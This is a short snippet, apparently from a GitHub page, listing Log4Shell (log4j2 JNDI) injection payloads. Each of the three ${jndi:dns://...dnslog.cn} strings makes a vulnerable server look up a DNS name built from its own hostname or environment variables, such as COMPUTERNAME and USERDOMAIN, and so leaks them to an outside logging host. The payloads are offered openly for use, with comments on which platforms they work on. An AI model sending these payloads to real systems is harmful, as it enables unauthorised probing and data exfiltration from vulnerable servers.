 ${hostName}
${env:COMPUTERNAME}
${env:USERDOMAIN}
${env:LOGONSERVER}
COMPUTERNAME JOHN-PC
USERDOMAIN john-PC
LOGONSERVER \\JOHN-PC
// log4j2 Default, For (Windows、Linux、macOS....)
${jndi:dns://${hostName}.iwk5r1.dnslog.cn}
// Equivalent to windows command (set|findstr your-hostname)
${jndi:dns://${env:COMPUTERNAME}.iwk5r1.dnslog.cn}
${jndi:dns://${env:USERDOMAIN}.iwk5r1.dnslog.cn}